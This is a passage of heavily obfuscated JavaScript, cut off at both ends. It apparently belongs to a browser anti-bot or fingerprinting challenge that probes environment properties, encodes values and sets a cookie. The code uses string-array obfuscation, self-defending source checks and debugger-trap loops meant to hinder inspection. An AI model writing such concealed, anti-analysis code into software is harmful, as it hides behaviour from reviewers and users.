'\x59\x55\x32\x30')](_0x3d1a8a[_0xf521('0x20', '\x6c\x4a\x58\x33')](_0x2e3df3,0x2));_0x126c26+=_0x2f7272[_0xf521('0x21', '\x4e\x24\x76\x4b')](_0x3d1a8a[_0xf521('0x22', '\x47\x5e\x73\x35')](_0x2e3df3,0x3)<<0x4);_0x126c26+='\x3d\x3d';break;}continue;case'\x34':_0x126c26+=_0x2f7272[_0xf521('0x23', '\x4c\x62\x58\x2a')](_0x3d1a8a[_0xf521('0x24', '\x52\x43\x66\x4d')](_0x3d1a8a[_0xf521('0x25', '\x4c\x62\x58\x2a')](_0x3d1a8a[_0xf521('0x26', '\x68\x30\x31\x50')](_0x3d4ca5,0xf),0x2),_0x3d1a8a[_0xf521('0x27', '\x57\x77\x5a\x24')](_0x3d1a8a[_0xf521('0x28', '\x51\x26\x21\x4a')](_0x302712,0xc0),0x6)));continue;case'\x35':_0x3d4ca5=_0x19e79e[_0xf521('0x29', '\x51\x26\x21\x4a')](_0xf35f65++);continue;case'\x36':_0x126c26+=_0x2f7272[_0xf521('0x2a', '\x58\x58\x5b\x38')](_0x3d1a8a[_0xf521('0x2b', '\x66\x4c\x78\x72')](_0x3d1a8a[_0xf521('0x2c', '\x38\x37\x4b\x6c')](_0x2e3df3,0x3)<<0x4,_0x3d1a8a[_0xf521('0x2d', '\x40\x44\x66\x58')](_0x3d1a8a[_0xf521('0x2e', '\x6f\x5a\x41\x25')](_0x3d4ca5,0xf0),0x4)));continue;case'\x37':_0x126c26+=_0x2f7272[_0xf521('0x2f', '\x7a\x54\x54\x48')](_0x3d1a8a[_0xf521('0x30', '\x58\x39\x79\x4f')](_0x302712,0x3f));continue;case'\x38':_0x302712=_0x19e79e[_0xf521('0x31', '\x58\x25\x34\x6b')](_0xf35f65++);continue;}break;}}continue;case'\x35':var _0x2f7272=_0xf521('0x32', '\x58\x58\x5b\x38');continue;case'\x36':_0x36d482=_0x19e79e[_0xf521('0x33', '\x59\x64\x77\x57')];continue;case'\x37':var _0x2e3df3,_0x3d4ca5,_0x302712;continue;}break;}}function _0x4454ad(_0x2e48c5){var _0x386127=_0x3e1df2(this,function(){var _0x51c469=function(){return'\x64\x65\x76';},_0x201e2c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4a85f1=function(){var _0x459fac=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x459fac['\x74\x65\x73\x74'](_0x51c469['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd2bce4=function(){var _0x1b1914=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b1914['\x74\x65\x73\x74'](_0x201e2c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x51c5e2=function(_0x3afe0c){var _0x3e1524=~-0x1>>0x1+0xff%0x0;if(_0x3afe0c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3e1524)){_0x58d8f6(_0x3afe0c);}};var _0x58d8f6=function(_0x2ec393){var _0x201347=~-0x4>>0x1+0xff%0x0;if(_0x2ec393['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201347){_0x51c5e2(_0x2ec393);}};if(!_0x4a85f1()){if(!_0xd2bce4()){_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x51c5e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x386127();var _0x4b85b2={'\x47\x48\x57':function _0x15b1ee(_0x3ab5e0,_0x520cb6){return _0x311fd3[_0xf521('0x34', '\x78\x46\x25\x26')](_0x3ab5e0,_0x520cb6);}};return function(_0x2501e9){_0x23e5e0+=_0x2501e9;return _0x4b85b2[_0xf521('0x35', '\x38\x42\x73\x77')](_0x2e48c5,_0x2501e9);};}function _0x56f47e(){var _0x78ec86={'\x59\x4d\x49':function _0x17e06d(_0x3484ad,_0x48a240){return _0x3484ad<_0x48a240;},'\x4d\x4c\x6e':function _0x2dab5a(_0x4489ae){return _0x4489ae();}};var _0x3c2057=_0xf521('0x36', '\x45\x50\x33\x33')[_0xf521('0x37', '\x33\x53\x58\x53')]('\x7c'),_0x328888=0x0;while(!![]){switch(_0x3c2057[_0x328888++]){case'\x30':return _0x2ed021;continue;case'\x31':for(var _0x51f208=0x0;_0x78ec86[_0xf521('0x38', '\x38\x42\x73\x77')](_0x51f208,_0x2cc73d[_0xf521('0x39', '\x58\x39\x79\x4f')]);_0x51f208++){var _0x59d7e7=_0x2cc73d[_0x51f208][_0xf521('0x3a', '\x4b\x66\x63\x61')](0x0,_0x2cc73d[_0x51f208][_0xf521('0x3b', '\x58\x58\x5b\x38')]('\x3d'));var _0x5ccac5=_0x2cc73d[_0x51f208][_0xf521('0x3c', '\x5d\x76\x46\x4b')](_0x2cc73d[_0x51f208][_0xf521('0x3d', '\x6e\x33\x6a\x42')]('\x3d')+0x1,_0x2cc73d[_0x51f208][_0xf521('0x3e', '\x26\x49\x50\x33')]);if(_0xd66d5b[_0xf521('0x3f', '\x7a\x54\x54\x48')](_0x59d7e7)){_0x2ed021[_0x2ed021[_0xf521('0x40', '\x78\x5e\x73\x70')]]=_0x5ccac5;}}continue;case'\x32':var _0x2cc73d=_0x4485d4[_0xf521('0x41', '\x58\x58\x5b\x38')][_0xf521('0x42', '\x5e\x65\x6a\x6f')]('\x3b');continue;case'\x33':var _0xd66d5b=new _0x3043fd[_0xf521('0x43', '\x51\x46\x49\x39')](_0xf521('0x44', '\x4b\x66\x63\x61'));continue;case'\x34':_0x78ec86[_0xf521('0x45', '\x33\x53\x58\x53')](_0x4ecb76);continue;case'\x35':var _0x2ed021=new _0x3043fd[_0xf521('0x46', '\x6c\x4a\x58\x33')]();continue;}break;}}function _0x43b781(_0x198bb7){var _0x5f452f={'\x59\x59\x4b':function _0x2c8778(_0x39f0ae,_0x41cc8b){return _0x39f0ae<_0x41cc8b;},'\x7a\x50\x63':function _0x230c81(_0x42ea83){return _0x42ea83();},'\x74\x71\x64':function _0x434adc(_0x30df51){return _0x30df51();},'\x57\x78\x6c':function _0x3f3010(_0x49c67b,_0x2ef5c0){return _0x49c67b(_0x2ef5c0);},'\x69\x71\x42':function _0x42f6b1(_0x51df7d,_0x205d0a){return _0x51df7d+_0x205d0a;},'\x62\x7a\x59':function _0x730600(_0x2f3c13,_0x47a090){return _0x2f3c13+_0x47a090;},'\x79\x55\x52':function _0x160e83(_0x17ad8a,_0x4c6e31,_0x35dd9d){return _0x17ad8a(_0x4c6e31,_0x35dd9d);},'\x4f\x56\x54':function _0x517d8a(_0x1c1e3f,_0x6d960d){return _0x1c1e3f-_0x6d960d;},'\x76\x76\x62':function _0x362dd0(_0x276241){return _0x276241();},'\x56\x64\x53':function _0x710c90(_0x44025a,_0x5d58e2){return _0x44025a<_0x5d58e2;},'\x7a\x73\x65':function _0x3eabb4(_0x3a5672,_0x3c665a){return _0x3a5672+_0x3c665a;},'\x59\x73\x73':function _0xafa291(_0x48009f,_0x2ed8c8){return _0x48009f%_0x2ed8c8;},'\x4f\x6a\x73':function _0x3b0447(_0x1cb01f,_0x5912dd){return _0x1cb01f<_0x5912dd;}};var _0x35a30c=_0xf521('0x47', '\x66\x4c\x78\x72')[_0xf521('0x48', '\x61\x4e\x64\x30')]('\x7c'),_0x540f56=0x0;while(!![]){switch(_0x35a30c[_0x540f56++]){case'\x30':var _0x3f7df1=new _0x3043fd[_0xf521('0x49', '\x78\x5e\x73\x70')](_0x238303[_0xf521('0x3e', '\x26\x49\x50\x33')]);continue;case'\x31':for(var _0x29da6e=0x2;_0x5f452f[_0xf521('0x4a', '\x61\x6e\x4f\x73')](_0x29da6e,_0x4c359b[_0xf521('0x4b', '\x66\x4c\x78\x72')]);_0x29da6e++){_0x1e5b3a+=_0x4c359b[_0x29da6e];}continue;case'\x32':var _0x238303=_0x5f452f[_0xf521('0x4c', '\x58\x39\x79\x4f')](_0x56f47e);continue;case'\x33':_0x5f452f[_0xf521('0x4d', '\x61\x6e\x4f\x73')](_0x4ecb76);continue;case'\x34':var _0x38f49e='';continue;case'\x35':var _0x4c359b=_0xf521('0x4e', '\x45\x50\x33\x33');continue;case'\x36':_0x4270c5=_0x5f452f[_0xf521('0x4f', '\x42\x28\x6b\x44')](btoa,_0x5f452f[_0xf521('0x50', '\x55\x52\x79\x6d')](_0x5f452f[_0xf521('0x51', '\x5b\x64\x4c\x6c')](_0x5f452f[_0xf521('0x52', '\x58\x58\x5b\x38')](_0xf521,_0x5f452f[_0xf521('0x53', '\x6a\x44\x5d\x6f')](_0x521f[_0xf521('0x54', '\x51\x26\x21\x4a')],0x1),_0x2cc74f[_0xf521('0x55', '\x38\x37\x4b\x6c')](0x0,0x5)),_0xf521('0x56', '\x5b\x64\x4c\x6c'))+_0x582df3+_0xf521('0x57', '\x40\x44\x66\x58'),_0x38f49e));continue;case'\x37':_0x5f452f[_0xf521('0x58', '\x75\x4f\x6f\x45')](_0x4ecb76);continue;case'\x38':for(var _0x408378=0x0;_0x5f452f[_0xf521('0x59', '\x4b\x66\x63\x61')](_0x408378,_0x2cc74f[_0xf521('0x5a', '\x6c\x4a\x58\x33')]);_0x408378++){_0x38f49e+=_0x5f452f[_0xf521('0x5b', '\x58\x39\x79\x4f')](_0x2cc74f[_0xf521('0x5c', '\x5d\x76\x46\x4b')](_0x408378),_0x582df3[_0xf521('0x5d', '\x5e\x65\x6a\x6f')](_0x5f452f[_0xf521('0x5e', '\x4e\x24\x76\x4b')](_0x408378,_0x582df3[_0xf521('0x5f', '\x6d\x7a\x44\x43')])))[_0xf521('0x60', '\x5b\x64\x4c\x6c')](0x10);}continue;case'\x39':var _0x1e5b3a='';continue;case'\x31\x30':var _0x582df3=_0x3f7df1[_0xf521('0x61', '\x78\x5e\x73\x70')]();continue;case'\x31\x31':var _0x9e74f1='\x2a\x79\x01\x9e\x2d\xd0\x1b\x74';var _0x14bcf9=0x2;var _0xfd0f75=0x0;var _0x537d72=[];for(var _0xd38d40=0x0;_0xd38d40<_0x9e74f1['\x6c\x65\x6e\x67\x74\x68'];_0xd38d40++){_0x537d72['\x70\x75\x73\x68'](_0xd38d40);}var _0xbe35b3=_0x537d72.map(function(_0x9820bc){return (_0x537d72[_0x9820bc]%_0x14bcf9)?'':_0x9e74f1[_0x9820bc];})['\x6a\x6f\x69\x6e']('');var _0x49d7f8=_0x537d72.map(function(_0xf706c2){return (_0x537d72[_0xf706c2]%_0x14bcf9)?_0x9e74f1[_0xf706c2]:'';})['\x6a\x6f\x69\x6e']('');var _0xbf1d76=[];for(var _0x667c16=0x0;_0x667c16<_0xbe35b3['\x6c\x65\x6e\x67\x74\x68']+_0x49d7f8['\x6c\x65\x6e\x67\x74\x68'];_0x667c16++){_0xbf1d76['\x70\x75\x73\x68'](_0x667c16);}var _0x4f1784=_0xbf1d76.map(function(_0xd3c90e){return _0xd3c90e%_0x14bcf9==_0xfd0f75?_0xbe35b3[_0xd3c90e/_0x14bcf9]:_0x49d7f8[_0xd3c90e/_0x14bcf9|_0xfd0f75];})['\x6a\x6f\x69\x6e']('');var _0xf520bc='\xa0\xea\x8f\x57\xdc\x3b\x7b\x29';var _0xb3cd3f=_0xf520bc['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x502ad5=_0xf520bc['\x73\x75\x62\x73\x74\x72'](0x4);var _0x300b17='\x38\x92\x6e\xe0\x87\xe9\xbd\xa6';var _0xee8dbb='';var _0x94df0f='';for (var _0xd14d36=0x0;_0xd14d36<0x1;_0xd14d36++){_0xee8dbb+=_0x300b17[_0xd14d36];}for (var _0xd5b2d3=0x1;_0xd5b2d3<_0x300b17['\x6c\x65\x6e\x67\x74\x68'];_0xd5b2d3++){_0x94df0f+=_0x300b17[_0xd5b2d3];}var _0x2cc74f=_0xf521('0x62', _0xb3cd3f+_0x502ad5);continue;case'\x31\x32':_0x224730(_0xf521('0x63', '\x59\x55\x32\x30'),_0x4270c5,0x14);continue;case'\x31\x33':var _0x3b27e0='';continue;case'\x31\x34':var _0x4270c5;continue;case'\x31\x35':_0x521f[_0xf521('0x64', '\x7a\x54\x54\x48')](_0x5f452f[_0xf521('0x65', '\x58\x39\x79\x4f')](btoa,_0x198bb7));continue;case'\x31\x36':_0x521f[_0xf521('0x66', '\x6e\x33\x6a\x42')]();continue;case'\x31\x37':for(var _0x5a5ccb=0x0;_0x5a5ccb<0x2;_0x5a5ccb++){_0x3b27e0+=_0x4c359b[_0x5a5ccb];}continue;case'\x31\x38':for(var _0x408378=0x0;_0x5f452f[_0xf521('0x67', '\x7a\x54\x54\x48')](_0x408378,_0x238303[_0xf521('0x68', '\x32\x46\x30\x53')]);_0x408378++){_0x3f7df1[_0x408378]=_0x242089(_0x198bb7+_0x238303[_0x408378]);}continue;}break;}}function _0x242089(_0x2e9233){var _0x5a62ba=0x0;for(var _0xf1e648=0x0;_0x311fd3[_0xf521('0x69', '\x53\x47\x55\x5d')](_0xf1e648,_0x2e9233[_0xf521('0x68', '\x32\x46\x30\x53')]);_0xf1e648++){_0x5a62ba+=_0x2e9233[_0xf521('0x6a', '\x6e\x33\x6a\x42')](_0xf1e648);}_0x4ecb76();return _0x5a62ba;}function _0x224730(_0x148d1e,_0x15eb49,_0x38f2b5){var _0x50b2fd={'\x7a\x58\x61':function _0x3e667f(_0x48ddff,_0x10a25f){return _0x48ddff+_0x10a25f;},'\x6a\x66\x49':function _0x4d0d3b(_0x44c4c6,_0x3cadd0){return _0x44c4c6-_0x3cadd0;},'\x57\x54\x58':function _0x5bd9bd(_0x119269,_0x23bc97){return _0x119269+_0x23bc97;},'\x75\x63\x54':function _0x5c97d6(_0x37751a,_0x5d84bc){return _0x37751a+_0x5d84bc;},'\x63\x4f\x62':function _0x2de327(_0x38dd70,_0x46b9de){return _0x38dd70*_0x46b9de;},'\x66\x61\x71':function _0x2c7c92(_0x384577,_0x253aa5){return _0x384577+_0x253aa5;}};var _0x512690=_0xf521('0x6b', '\x33\x53\x58\x53')[_0xf521('0x6c', '\x59\x64\x77\x57')]('\x7c'),_0x2b5a63=0x0;while(!![]){switch(_0x512690[_0x2b5a63++]){case'\x30':var _0x2b27ea='';continue;case'\x31':var _0x1a1780=_0x24c4f8;continue;case'\x32':while(--_0x26c3fb){_0x24c4f8=_0x50b2fd[_0xf521('0x6d', '\x75\x4f\x6f\x45')](_0x24c4f8[_0xf521('0x6e', '\x6e\x38\x23\x33')](0x1),_0x24c4f8[0x0]);}continue;case'\x33':var _0x24c4f8=_0xf521('0x6f', '\x55\x52\x79\x6d');continue;case'\x34':var _0x4d33c1=_0x50b2fd[_0xf521('0x70', '\x38\x37\x4b\x6c')](_0x24c4f8[_0xf521('0x68', '\x32\x46\x30\x53')],0x4);continue;case'\x35':_0x4485d4[_0xf521('0x71', '\x7a\x21\x48\x72')]=_0x50b2fd[_0xf521('0x72', '\x55\x52\x79\x6d')](_0x50b2fd[_0xf521('0x73', '\x58\x39\x79\x4f')](_0x50b2fd[_0xf521('0x74', '\x61\x6e\x4f\x73')](_0x50b2fd[_0xf521('0x75', '\x75\x4f\x6f\x45')](_0x148d1e,'\x3d'),_0x15eb49),_0x2b27ea),_0xf521('0x76', '\x6a\x62\x6c\x44'));continue;case'\x36':while(--_0x4d33c1){_0x1a1780=_0x50b2fd[_0xf521('0x77', '\x53\x47\x55\x5d')](_0x1a1780[_0xf521('0x78', '\x7a\x21\x48\x72')](0x1),_0x1a1780[0x0]);}continue;case'\x37':var _0x26c3fb=0x6;continue;case'\x38':if(_0x38f2b5){var _0x566a52=new _0x3043fd[_0xf521('0x79', '\x55\x52\x79\x6d')]();_0x566a52[_0xf521('0x7a', '\x21\x6a\x32\x33')](_0x50b2fd[_0xf521('0x7b', '\x38\x37\x4b\x6c')](_0x566a52[_0xf521('0x7c', '\x55\x52\x79\x6d')](),_0x50b2fd[_0xf521('0x7d', '\x45\x50\x33\x33')](_0x38f2b5,0x3e8)));var _0x2b27ea=_0x50b2fd[_0xf521('0x7e', '\x47\x5e\x73\x35')](_0xf521('0x7f', '\x75\x4f\x6f\x45'),_0x566a52[_0xf521('0x80', '\x45\x55\x39\x62')]());}continue;}break;}}function _0x3441e4(){var _0xbd9b24={'\x64\x63\x6f':function _0x566805(_0x50c1f5,_0xefe40){return _0x311fd3[_0xf521('0x81', '\x5b\x64\x4c\x6c')](_0x50c1f5,_0xefe40);},'\x53\x4e\x4d':function _0x1d3851(_0x5e0e43,_0x5774a1){return _0x5e0e43/_0x5774a1;},'\x74\x49\x4c':function _0x84448a(_0x4d5c0f,_0x5ab810){return _0x311fd3[_0xf521('0x82', '\x7a\x54\x54\x48')](_0x4d5c0f,_0x5ab810);},'\x70\x74\x69':function _0x600a2b(_0x1cc3ae,_0x1f759c){return _0x311fd3[_0xf521('0x83', '\x45\x50\x33\x33')](_0x1cc3ae,_0x1f759c);},'\x77\x50\x57':function _0x306286(_0xf020f8,_0x35ab09){return _0x311fd3[_0xf521('0x84', '\x7a\x21\x48\x72')](_0xf020f8,_0x35ab09);}};function _0xd63179(_0x4ea393){if(_0xbd9b24[_0xf521('0x85', '\x38\x37\x4b\x6c')]((''+_0xbd9b24[_0xf521('0x86', '\x51\x46\x49\x39')](_0x4ea393,_0x4ea393))[_0xf521('0x39', '\x58\x39\x79\x4f')],0x1)||_0xbd9b24[_0xf521('0x87', '\x6a\x43\x4b\x6b')](_0xbd9b24[_0xf521('0x88', '\x6d\x7a\x44\x43')](_0x4ea393,0x14),0x0)){(function(){}[_0xf521('0x89', '\x59\x64\x77\x57')](_0xf521('0x8a', '\x52\x43\x66\x4d'))());}else{(function(){}[_0xf521('0x8b', '\x47\x64\x4c\x77')](_0xf521('0x8c', '\x7a\x21\x48\x72'))());}return _0xbd9b24[_0xf521('0x8d', '\x6a\x44\x5d\x6f')](_0xd63179,++_0x4ea393);}try{return _0x311fd3[_0xf521('0x8e', '\x53\x47\x55\x5d')](_0xd63179,0x0);}catch(_0x311ca6){}};function _0x4ecb76(){if(_0x311fd3[_0xf521('0x8f', '\x40\x44\x66\x58')](_0x311fd3[_0xf521('0x90', '\x47\x5e\x73\x35')](new _0x3043fd[_0xf521('0x91', '\x5e\x65\x6a\x6f')]()[_0xf521('0x92', '\x58\x58\x5b\x38')](),_0x447360),0x1f4)){_0x311fd3[_0xf521('0x93', '\x75\x4f\x6f\x45')](_0x3441e4);}}function _0x2c0518(_0x30c0d5){var _0x3f4b49={'\x72\x72\x67':function _0xaedf9a(_0x4511e7,_0x215e9f){return _0x4511e7<_0x215e9f;},'\x52\x74\x53':function _0x1e5b18(_0x24fe65,_0x2dab67){return _0x24fe65<_0x2dab67;},'\x72\x6a\x56':function _0x9dd898(_0x58e24d,_0x596da0){return _0x58e24d+_0x596da0;},'\x4e\x72\x50':function _0x161333(_0x318489,_0x407b97){return _0x318489<_0x407b97;},'\x57\x63\x66':function _0x33281d(_0x4cd51c,_0x14045b){return _0x4cd51c!==_0x14045b;},'\x67\x76\x78':function _0x279b48(_0x3c4b23){return _0x3c4b23();},'\x65\x7a\x72':function _0x2c1c92(_0x5eaa94,_0x4bfd87){return _0x5eaa94(_0x4bfd87);},'\x47\x78\x6c':function _0x4a0ed5(_0x152533,_0x58504a){return _0x152533+_0x58504a;},'\x4b\x46\x56':function _0x6bfaf2(_0x2d3316,_0x24fa90){return _0x2d3316(_0x24fa90);},'\x46\x43\x64':function _0x46add6(_0x4798dc){return _0x4798dc();},'\x46\x50\x66':function _0x2dc8b6(_0x1c5e4e,_0x526921){return _0x1c5e4e(_0x526921);},'\x77\x61\x5a':function _0x57dc12(_0x39619c,_0x16f0bd){return _0x39619c+_0x16f0bd;},'\x74\x43\x64':function _0x2aca1e(_0x300d47,_0x4ffc13){return _0x300d47+_0x4ffc13;},'\x42\x53\x6c':function _0x28a4c6(_0x30c55f,_0x3c3912){return _0x30c55f(_0x3c3912);},'\x59\x47\x56':function _0x68781b(_0x41dc42,_0x569c74){return _0x41dc42+_0x569c74;},'\x5a\x4f\x47':function _0x5225d0(_0x42dfca,_0x10cb26){return _0x42dfca(_0x10cb26);},'\x72\x4b\x50':function _0x6444f4(_0xf1f495,_0x3d4b64){return _0xf1f495==_0x3d4b64;},'\x66\x63\x62':function _0x4bfb7d(_0x2f798d,_0x2af7f2){return _0x2f798d(_0x2af7f2);},'\x43\x59\x78':function _0x1f7f7e(_0x5cc0e3,_0xc59f18){return _0x5cc0e3===_0xc59f18;},'\x79\x63\x79':function _0x52f675(_0x3dc124,_0x751fac){return _0x3dc124>_0x751fac;},'\x4d\x70\x6d':function _0x4c3d55(_0x1ef31b,_0x155297){return _0x1ef31b===_0x155297;},'\x46\x46\x77':function _0x1cc04c(_0x5d95a5,_0x5d44bf){return _0x5d95a5(_0x5d44bf);},'\x4a\x77\x51':function _0x3fc3b4(_0xc3766f,_0x574156){return _0xc3766f+_0x574156;},'\x49\x64\x68':function _0x4c202e(_0x144068,_0x134b7c){return _0x144068+_0x134b7c;},'\x62\x6d\x61':function _0x4e9b30(_0x233eee,_0x326765){return _0x233eee===_0x326765;},'\x71\x73\x50':function _0x54082c(_0x3aec7d,_0x9c898b){return _0x3aec7d+_0x9c898b;},'\x6a\x43\x4b':function _0x456d28(_0xd86c1a,_0x4ae458){return _0xd86c1a+_0x4ae458;},'\x45\x77\x76':function _0xeec311(_0x4b7a64,_0x16e1d8){return _0x4b7a64+_0x16e1d8;},'\x53\x44\x76':function _0x4833ec(_0x4205fd){return _0x4205fd();}};var _0x4994fc=_0xf521('0x94', '\x75\x4f\x6f\x45')[_0xf521('0x95', '\x7a\x54\x54\x48')]('\x7c'),_0xe30e81=0x0;while(!![]){switch(_0x4994fc[_0xe30e81++]){case'\x30':var _0x4bc999='';continue;case'\x31':var _0x387c27=[];continue;case'\x32':var _0x60c0da=_0xec5d9a[_0xf521('0x96', '\x32\x46\x30\x53')](function(_0x59ec67){return _0xec5d9a[_0x59ec67]%_0x5c58ea?_0xc6fd1e[_0x59ec67]:'';})[_0xf521('0x97', '\x5b\x64\x4c\x6c')]('');continue;case'\x33':var _0xd0a1be=_0xec5d9a[_0xf521('0x98', '\x45\x50\x33\x33')](function(_0x311f80){return _0x1806e9[_0xf521('0x99', '\x73\x32\x30\x29')](_0xec5d9a[_0x311f80],_0x5c58ea)?'':_0xc6fd1e[_0x311f80];})[_0xf521('0x9a', '\x6f\x5a\x41\x25')]('');continue;case'\x34':for(var _0x2f2fa6=0x0;_0x3f4b49[_0xf521('0x9b', '\x73\x32\x30\x29')](_0x2f2fa6,_0xc6fd1e[_0xf521('0x9c', '\x40\x44\x66\x58')]);_0x2f2fa6++){_0xec5d9a[_0xf521('0x9d', '\x6a\x43\x4b\x6b')](_0x2f2fa6);}continue;case'\x35':var _0x6c4320=0x0;continue;case'\x36':var _0xc6fd1e=_0xf521('0x9e', '\x47\x64\x4c\x77');continue;case'\x37':var _0x48791f=new Array();continue;case'\x38':return _0x48791f[_0xf521('0x9f', '\x6e\x38\x23\x33')]();continue;case'\x39':var _0x1bca90=_0x387c27[_0xf521('0xa0', '\x7a\x54\x54\x48')](function(_0x305a7c){return _0x311fd3[_0xf521('0xa1', '\x32\x46\x30\x53')](_0x311fd3[_0xf521('0xa2', '\x6e\x33\x6a\x42')](_0x305a7c,_0x5c58ea),_0x6c4320)?_0xd0a1be[_0x311fd3[_0xf521('0xa3', '\x7a\x21\x48\x72')](_0x305a7c,_0x5c58ea)]:_0x60c0da[_0x311fd3[_0xf521('0xa4', '\x29\x6e\x58\x76')](_0x305a7c,_0x5c58ea)|_0x6c4320];})[_0xf521('0xa5', '\x55\x52\x79\x6d')]('');continue;case'\x31\x30':var _0xec5d9a=[];continue;case'\x31\x31':for(var _0x36cc90=0x0;_0x3f4b49[_0xf521('0xa6', '\x6e\x38\x23\x33')](_0x36cc90,_0x3f4b49[_0xf521('0xa7', '\x73\x32\x30\x29')](_0xd0a1be[_0xf521('0xa8', '\x5b\x64\x4c\x6c')],_0x60c0da[_0xf521('0xa9', '\x29\x6e\x58\x76')]));_0x36cc90++){_0x387c27[_0xf521('0xaa', '\x68\x30\x31\x50')](_0x36cc90);}continue;case'\x31\x32':for(var _0x1756c8=0x0;_0x3f4b49[_0xf521('0xab', '\x29\x6e\x58\x76')](_0x1756c8,_0x30c0d5[_0xf521('0xac', '\x58\x25\x34\x6b')]);_0x1756c8++){var _0x29d7df=_0x30c0d5[_0x1756c8][0x0];var _0x5d5525=_0x30c0d5[_0x1756c8][0x2];switch(_0x30c0d5[_0x1756c8][0x1]){case _0xf521('0xad', '\x59\x64\x77\x57'):try{if(_0x3f4b49[_0xf521('0xae', '\x6f\x5a\x41\x25')](typeof _0x3f4b49[_0xf521('0xaf', '\x47\x64\x4c\x77')](_0x5d5525),_0xf521('0xb0', '\x61\x6e\x4f\x73'))){_0x48791f[_0x48791f[_0xf521('0xb1', '\x68\x30\x31\x50')]]=_0x3f4b49[_0xf521('0xb2', '\x26\x49\x50\x33')](_0x4c4671,_0x3f4b49[_0xf521('0xb3', '\x61\x6e\x4f\x73')](_0x29d7df,_0xf521('0xb4', '\x33\x53\x58\x53')));}else{_0x48791f[_0x48791f[_0xf521('0xb5', '\x45\x55\x39\x62')]]=_0x4c4671(_0x3f4b49[_0xf521('0xb6', '\x6c\x4a\x58\x33')](_0x29d7df,_0xf521('0xb7', '\x6d\x7a\x44\x43')));}}catch(_0x7120d6){_0x48791f[_0x48791f[_0xf521('0xb8', '\x6f\x5a\x41\x25')]]=_0x3f4b49[_0xf521('0xb9', '\x32\x46\x30\x53')](_0x4c4671,_0x3f4b49[_0xf521('0xba', '\x61\x6e\x4f\x73')](_0x29d7df,_0xf521('0xbb', '\x29\x6e\x58\x76')));}break;case _0xf521('0xbc', '\x58\x39\x79\x4f'):try{try{_0x4bc999=_0x3f4b49[_0xf521('0xbd', '\x58\x25\x34\x6b')](_0x5d5525);if(typeof _0x4bc999===_0xf521('0xbe', '\x5e\x65\x6a\x6f')){_0x48791f[_0x48791f[_0xf521('0x3e', '\x26\x49\x50\x33')]]=_0x3f4b49[_0xf521('0xbf', '\x5e\x65\x6a\x6f')](_0x4c4671,_0x3f4b49[_0xf521('0xc0', '\x59\x64\x77\x57')](_0x29d7df,_0xf521('0xc1', '\x6a\x44\x5d\x6f')));}else if(_0x4bc999===null){_0x48791f[_0x48791f[_0xf521('0xc2', '\x55\x52\x79\x6d')]]=_0x4c4671(_0x3f4b49[_0xf521('0xc3', '\x68\x30\x31\x50')](_0x29d7df,_0xf521('0xc4', '\x4b\x66\x63\x61')));}else{_0x48791f[_0x48791f[_0xf521('0xc5', '\x4e\x24\x76\x4b')]]=_0x3f4b49[_0xf521('0xc6', '\x4e\x24\x76\x4b')](_0x4c4671,_0x3f4b49[_0xf521('0xc7', '\x6e\x33\x6a\x42')](_0x3f4b49[_0xf521('0xc8', '\x61\x6e\x4f\x73')](_0x29d7df,'\x3d'),_0x4bc999[_0xf521('0xc9', '\x51\x46\x49\x39')]()));}}catch(_0x3fba8e){_0x48791f[_0x48791f[_0xf521('0xca', '\x6a\x44\x5d\x6f')]]=_0x3f4b49[_0xf521('0xcb', '\x40\x44\x66\x58')](_0x4c4671,_0x3f4b49[_0xf521('0xcc', '\x53\x47\x55\x5d')](_0x29d7df,_0xf521('0xcd', '\x53\x47\x55\x5d')));break;}break;}catch(_0x432047){_0x48791f[_0x48791f[_0xf521('0x33', '\x59\x64\x77\x57')]]=_0x3f4b49[_0xf521('0xce', '\x6a\x62\x6c\x44')](_0x4c4671,_0x3f4b49[_0xf521('0xcf', '\x59\x64\x77\x57')](_0x3f4b49[_0xf521('0xd0', '\x6a\x62\x6c\x44')](_0x29d7df,'\x3d'),_0x432047));}break;case _0xf521('0xd1', '\x29\x6e\x58\x76'):try{var _0x5124bd=[];try{_0x39a750=_0x5124bd[_0xf521('0xd2', '\x42\x28\x6b\x44')]('\x69');}catch(_0x57dde5){_0x48791f[_0x48791f[_0xf521('0xb8', '\x6f\x5a\x41\x25')]]=_0x3f4b49[_0xf521('0xd3', '\x58\x58\x5b\x38')](_0x4c4671,_0xf521('0xd4', '\x58\x58\x5b\x38'));break;}try{var _0x3ff186=_0x4e2206[_0xf521('0xd5', '\x38\x42\x73\x77')][_0xf521('0xd6', '\x51\x46\x49\x39')];if(_0x3f4b49[_0xf521('0xd7', '\x38\x42\x73\x77')](_0x3ff186,0x0)||_0x3f4b49[_0xf521('0xd8', '\x5b\x64\x4c\x6c')](_0x3ff186,null)){_0x48791f[_0x48791f[_0xf521('0xd9', '\x61\x6e\x4f\x73')]]=_0x3f4b49[_0xf521('0xda', '\x45\x55\x39\x62')](_0x4c4671,_0xf521('0xdb', '\x38\x37\x4b\x6c'));break;}}catch(_0x51a929){_0x48791f[_0x48791f[_0xf521('0xd9', '\x61\x6e\x4f\x73')]]=_0x3f4b49[_0xf521('0xdc', '\x21\x6a\x32\x33')](_0x4c4671,_0xf521('0xdd', '\x26\x49\x50\x33'));break;}for(var _0x39a750=0x0;_0x39a750<_0x4e2206[_0xf521('0xde', '\x5b\x64\x4c\x6c')][_0xf521('0xdf', '\x6a\x43\x4b\x6b')];_0x39a750++){var _0x5ac104=_0xf521('0xe0', '\x33\x53\x58\x53')[_0xf521('0xe1', 